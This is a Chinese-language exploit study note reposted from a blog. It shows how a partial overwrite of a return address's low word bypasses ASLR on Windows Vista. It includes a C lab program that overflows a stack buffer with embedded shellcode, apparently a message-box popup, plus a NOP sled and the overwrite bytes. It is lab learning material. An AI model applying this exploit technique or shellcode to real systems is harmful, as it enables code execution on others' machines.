漏洞学习笔记-018-利用部分覆盖定位

作者:互联网

利用部分覆盖定位shellcode

本文来源:Moeomu的博客

原理

- 映像随机化指示对映像加载基址的全两个字节随机化处理,这样做的后果是跳板始终可用,因此可以利用这一点去绕过ASLR

- 如果攻击memcpy的话,可以将返回值控制在

0xXXXX0000`0xXXXXFFFF`之间,而攻击str类函数攻击,可以将控制地址为`0xXXXX0100`0xXXXX00FF之间的一个

过程

- 首先在编译完的程序内找到一条jmp eax的汇编码,随后将它的地址的低word作为

off by word的地址,填入shellcode - 计算好缓冲区大小,溢出后即可正常

代码

#include <memory.h>

char shellcode[] =

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C" // payload

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x6B\x61\x6F\x6F\x68\x4D\x69\x73\x61\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90"

"\x2A\x23" // off by word

;

char* test()

{

char tt[256];

memcpy(tt, shellcode, 262);

return tt;

}

int main()

{

char temp[200];

test();

return 0;

}

开始实验

实验环境:系统:Windows Vista SP0,系统DEP状态:Optin默认,编译器:Visual Studio 2008,优化:禁用优化,GS选项:关闭,DEP选项:/NXCOMPAT:NO,build版本:release



- 编译程序,运行,直接弹出窗口并成功,重启也一样,如图

标签:x90,x68,x8B,x53,笔记,漏洞,x03,018,x33 来源: https://www.cnblogs.com/bluedawn/p/Exploit-Study-Notes-18.html